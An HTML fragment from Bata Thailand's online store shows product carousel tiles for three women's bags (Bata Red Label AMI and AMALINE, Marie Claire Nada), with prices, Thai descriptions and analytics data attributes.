        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI - สีกรมท่า 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="กระเป๋าสะพาย สำหรับผู้หญิง รุ่น AMI
● กระเป๋าหนังสังเคราะห์ทรงป้านพร้อมซิปด้านบนที่ช่วยให้คุณบรรจุของได้อย่างตามต้องการและปลอดภัย ● สายสะพายปรับความยาวได้ ออกแบบให้เลือกถือตามความต้องการ ● สีดำ เหมาะสำหรับทั้งวันทำงานและวันหยุดของคุณ ช่วยเสริมลุคให้ดูสง่างามยิ่งขึ้น ขนาด W34.5 cmx H21.5cmxD13cm 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" aria-label="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        title="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        title="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9926240_000">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9926240_000"
        data-analytics-product-id="524M_2021_9926240_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html"
        aria-labelledby="brand-524M_2021_9926240_000 product-524M_2021_9926240_000-name product-524M_2021_9926240_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9926240_000-name">
            Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240
        </div>
        <span class="sr-only" id="product-524M_2021_9926240_000-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="TH_Women_Accessories_Bags"
    data-description="จุดเด่นสินค้า: ﻿กระเป๋าสะพายข้างพร้อมสายสะพายระดับบ่า สามารถเลือกถือได้หลากหลายรูปแบบ สายสะพายปรับความยาวได้ ดีไซน์กระเป๋าสวยคลาสสิก เรียบหรูทันสมัย ตัดเย็บอย่างดีด้วยวัสดุผ้าไนล่อน สามารถใช้ได้หลายโอกาสและเข้าได้กับการแต่งตัวไปเที่ยวเล่นได้หลากหลาย เข้าได้กับหลายช่วงอายุ โทนสีสุภาพ ใช้ได้นาน ไม่ตกเทรนด์ (ขนาด L26.5 cm x H20 cm x D11 cm)"
    data-producturl="https://www.bata.com/th/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-524M_VE9922405501W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline---%E0%B8%AA%E0%B8%B5%E0%B9%81%E0%B8%94%E0%B8%87%E0%B8%AD%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" aria-label="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE - สีแดงอมน้ำตาล 9074955">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        title="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        title="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9074955_000">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9074955_000"
        data-analytics-product-id="524M_2024_9074955_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline---%E0%B8%AA%E0%B8%B5%E0%B9%81%E0%B8%94%E0%B8%87%E0%B8%AD%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-9074955-524M_2024_9074955.html"
        aria-labelledby="brand-524M_2024_9074955_000 product-524M_2024_9074955_000-name product-524M_2024_9074955_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9074955_000-name">
            Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE - สีแดงอมน้ำตาล 9074955
        </div>
        <span class="sr-only" id="product-524M_2024_9074955_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

